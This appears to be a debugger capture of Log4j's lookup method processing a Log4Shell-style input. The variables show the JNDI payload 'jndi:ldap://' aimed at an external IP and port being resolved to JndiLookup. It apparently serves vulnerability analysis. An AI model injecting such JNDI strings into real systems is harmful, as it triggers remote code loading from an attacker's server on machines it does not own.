 public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1892   var: "jndi:ldap://39.105.176.37:1389/wrruou"   Reader Mode
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(i:0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring(prefixPos + 1);   var: "jndi:ldap://39.105.176.37:1389/wrruou"   prefixPos: 4   name: "ldap://39.105.176.
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"   lookup: JndiLookup@4262   strLookupMap:  size = 12
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null;   value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: MutableLogEvent@1892   name: "ldap://39.105.17
}